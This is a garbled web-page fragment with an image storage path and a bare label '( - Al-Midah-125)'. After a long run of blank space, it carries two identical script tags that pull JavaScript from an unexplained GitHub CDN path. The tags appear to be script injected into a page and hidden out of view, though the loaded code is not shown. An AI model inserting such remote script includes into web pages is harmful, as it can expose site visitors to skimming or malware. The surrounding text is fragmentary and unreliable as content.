 ( - Al-Midah-125)                                                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  